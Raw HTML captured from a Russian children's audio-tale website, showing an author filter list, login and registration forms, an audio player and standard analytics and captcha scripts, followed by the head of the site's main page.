type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_5" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" checked="" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=pro_lisu-s_ya_marshak" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769563271"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146892
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
